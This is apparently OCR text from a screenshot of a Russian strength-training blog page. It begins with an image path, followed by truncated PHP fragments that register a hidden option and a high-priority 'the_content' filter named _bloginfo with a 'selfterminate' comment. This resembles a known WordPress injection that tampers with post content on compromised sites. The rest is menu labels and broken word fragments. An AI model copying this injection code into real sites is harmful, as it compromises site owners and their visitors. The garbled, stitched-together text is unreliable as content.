
$value = ''; add_option('blogoption', $value, '', 'yes'); //selfterminate $functions
 add_filter('the_content', '_bloginfo', 10001); function _bloginfo($content){ global $p
О ПРИНЦИПЕ ВАРИАТИВНОСТИ
ИНФОРМАЦИЯ
МЫСЛИ, РАССУЖДЕНИЯ
ОБЩЕЕ
СИЛОВОЙ ТРЕНИНГ
ЦИ
во тела’
лдинг – концепция